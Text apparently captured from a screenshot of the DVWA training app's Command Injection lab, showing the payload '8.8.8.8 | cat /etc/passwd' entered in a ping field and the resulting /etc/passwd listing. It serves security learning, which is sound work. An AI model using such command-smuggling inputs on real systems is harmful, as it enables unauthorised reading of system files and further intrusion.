 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:993:User for sssd:/:/sbin/nologin
setroubleshoot:x:995:992::/var/lib/setroubleshoot:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
cockpit-ws:x:994:991:User for cockpit-ws:/nonexisting:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
chrony:x:993:990::/var/lib/chrony:/sbin/nologin